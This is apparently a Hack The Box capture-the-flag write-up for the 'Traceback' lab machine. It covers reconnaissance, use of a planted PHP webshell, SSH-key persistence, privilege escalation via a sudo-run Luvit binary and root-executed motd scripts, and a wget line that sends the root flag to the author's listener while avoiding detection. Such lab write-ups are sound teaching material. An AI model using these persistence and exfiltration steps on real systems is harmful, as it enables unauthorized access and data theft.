📦 Hack The Box: Traceback
A writeup of the box Traceback from Hackthebox. Not the hardest box but managed to get SSH access as both user and root, not just read the flags. Also showed a cool way to exfiltrate data with GET requests.

As one always start HTB boxes, we run nmap while heading to the browser to see what we can find.
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-17 21:52 CET
Nmap scan report for 10.10.10.181
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.24 seconds
From the nmap results we see that the box is a Linux server running Ubuntu. It has port 22 open, and since that is the case, I want to be able to SSH in as user and root. Not just extract the flags. Extracting information is good, however establishing persistence is important.
There are also a webserver running on the box, Apache 2.4.29. A quick duck search of "apache 2.4.29 ubuntu changelog" provides us the version of Ubuntu, Bionic aka. 18.04.
Heading over to the website itself we find out that we are not the first ones to go after this server. The site has already been defaced by another hacker Xh4H (which happens to be the creator of Traceback). This last note is important, so I know it is not left there from someone else exploring the box. It is meant to be there. So I stared to look for this backdoor. Quickly looking at the websites HTML gives us a tip.
<body>
<center>
<h1>This site has been owned</h1>
<h2>I have left a backdoor for all the net. FREE INTERNETZZZ</h2>
<h3> - Xh4H - </h3>
<!--Some of the best web shells that you might need ;)-->
</center>
</body>
Curious of what the best webshells are I ducked it and found this repository of different webshells: https://github.com/TheBinitGhimire/Web-Shells. Looking at the description I guess we found the correct place. But which of the webshells had been deployed?
I ran gobuster with a custom wordlist consisting of all the webshell names in the repository and appended the .php extension.
me@kali:~/htb/boxes/traceback/www$ gobuster dir -u http://10.10.10.181/ -w /home/me/htb/boxes/traceback/customlist.txt -o gobuster.txt -e -x .php
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.181/
[+] Threads: 10
[+] Wordlist: /home/me/htb/boxes/traceback/customlist.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2020/03/18 19:41:39 Starting gobuster
===============================================================
http://10.10.10.181/smevk.php (Status: 200)
===============================================================
2020/03/18 19:41:40 Finished
===============================================================
Bingo! We find the webshell smevk. Looking at how it works we see the default credentials as well as how it takes a long base64 encoded string, decodes it and runs the code. The code is the website we see then going to the file in a browser.
<?php
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
$UserName = "admin"; //Your UserName here.
$auth_pass = "admin"; //Your Password.
//Change Shell Theme here//
$color = "#8B008B"; //Fonts color modify here.
$Theme = '#8B008B'; //Change border-color accoriding to your choice.
$TabsColor = '#0E5061'; //Change tabs color here.
#-------------------------------------------------------------------------------
?>
<?php
$smevk = "lots of base64"
eval("?>".(base64_decode($smevk)));
?>

Using the default credentials we get access.

Now there is alot to take note of. We are currently webadmin, we see some usefull tools and we see the ability to execute commands. Doing recon though this webshell was tedious, so getting SSH access was my first goal.
I grabbed my public id_rsa.pub as a string and wanted to echo it onto (>>) the authorized_keys file of the executing user, webadmin. This also mean I didn't replace the file, ruining it for other players.
echo "MY_PUB_KEY" >> /home/webadmin/.ssh/authorized_keys
I paste the command into the Execute field and run it. Give it a second and try to connect with SSH:
me@kali:~$ ssh webadmin@traceback.htb
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Enter passphrase for key '/home/me/.ssh/id_rsa':
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Mar 17 14:58:31 2020 from 10.10.14.48
webadmin@traceback:~$ whoami
webadmin
webadmin@traceback:~$ hostname
traceback
We are in. Now take note of the message from XH4H, it will be useful later.
Now after checking for the flag I quickly found out the userflag did not belong to webadmin but sysadmin. We needed to elevate our privileges. Time for more recon!

Seems like webadmin can run /home/sysadmin/luvit as sysadmin 🤔 So what is Luvit? Ducking it leads us to https://luvit.io/. Running it gives us a prompt:

I wanted to use Luvit running as sysadmin to append my public key to sysadmins authorized_keys, same as we did with webadmin. After some more ducking I found out I can run Lua code and execute bash commands. Quick test:

This means I can just use the same command to append my key to sysadmins authorized_keys.

Now I just needed to connect as sysadmin.

Connected and able to grab user.txt flag ❤
Now the next thing is root access. After some recon on the system, I noticed sysadmin had read and write permissions in the directory /etc/update-motd.d. Taking a look at it's content shows us that every file there are edited every full minute. Now sysadmin did not have any cronjobs updating these files, perhaps root does? 🤔

Looking at the files, notice how they are all scripts. Owned by root, but editable by the sysadmin group. Looking into update-motd:

Notice how they talk about "updated by local administrator". So I started to this might be the way to elevate our privileges. Taking a look at 00-header confirms it's the message we saw when connecting with SSH. Now lets try to do some testing to find out who is executing the commands in the file when it is being displayed.
echo "whoami" >> 00-header
I then tried to connect with SSH using webadmin, but nothing out of the ordinary appeared. Cat-ing 00-header showed me my changes had not been appended, or rather it has been overwritten. I had just missed the minute mark and some cronjob had written the file again, from a template. I had to be faster 🧨. Doing everything again, quickly after the new minute, showed me the regular message of the day when connecting, but also root at the bottom. Root was the one executing the script, which means I could get the flag this way. Also obtaining the possibility to SSH as root into the system.
First I wanted to do extract data (the root flag) a more creative way.
- First I added my commands to the 00-header script.
- I wanted to read the flag in as a variable.
- FLAG="$(cat /root/root.txt)"
- Using wget, send a GET request to my webserver with the flag as the directory.
- wget 10.10.15.1:31337/$FLAG
- I wanted to read the flag in as a variable.
- Using SSH to trigger the script
- My listener got the GET request and the flags content as the directory.

This way of exfiltrating data might be harder to spot since it uses more common protocols (HTTP) which is often not blocked and not monitored. It is also part of the GET request, and not the data itself, making each request minimal and would not trigger any "lots of data moving out" alerts.
Anyways, boom, got root.txt! ❤
The box is kinda done here, but let's grab root SSH access while we have the opportunity.

Same method as before: using 00-header we echo my public key to root's authorized_keys, trigger the script by connecting with SSH, then we connect with root using SSH. (❗Plz disable SSH for root)
Overall it was a fun box. Loved that I got to show how to extract data using a GET request. Thanks for the box Xh4H!
Itj fårrå nålles,
HB